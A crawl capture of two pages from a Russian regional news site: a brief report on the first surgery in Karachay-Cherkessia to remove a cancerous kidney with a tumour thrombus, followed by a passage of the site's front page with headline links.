

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/society/9992
body_size: 6325
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/society/9992" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Уникальную для КЧР операцию провели в онкодиспансере Черкесска" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Уникальную для КЧР операцию провели в онкодиспансере Черкесска" />
 <meta property="og:description" content="&nbsp;
Онкологи Карачаево-Черкесии продолжают осваивать новые методы оказания помощи пациентам с новообразованиями.
&nbsp;
Накануне они провели первую в нашей республике хирургическую операцию по удалению пораженной раком почки с осложнением в виде опухолевого тромба. Раньше такие оперативные вмешательства выполнялись только в федеральных центрах." />
 <meta itemprop="name" content="Уникальную для КЧР операцию провели в онкодиспансере Черкесска"/>


<title>Уникальную для КЧР операцию провели в онкодиспансере Черкесска - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Уникальную для КЧР операцию провели в онкодиспансере Черкесска</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 01.06.2023 08:47					</time>
				</dd>


										</dl>
		</div><p>&nbsp;</p>
<h1><img src="/images/2023-06-01_12-45-42.png" alt="2023 06 01 12 45 42" width="300" height="200" style="margin: 5px; float: left;" />Онкологи Карачаево-Черкесии продолжают осваивать новые методы оказания помощи пациентам с новообразованиями.</h1>
<p>&nbsp;</p>
<h1>Накануне они провели первую в нашей республике хирургическую операцию по удалению пораженной раком почки с осложнением в виде опухолевого тромба. Раньше такие оперативные вмешательства выполнялись только в федеральных центрах.</h1>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14489
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2026_01_20_11_17_44.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/nasyb.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13013" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13013">Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году</a>
</div>
                       </li>
                                                               <li id="13009" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13009">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>
</div>
                       </li>
                                                               <li id="13005" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/13005">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>
</div>
                       </li>
                                                               <li id="13001" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
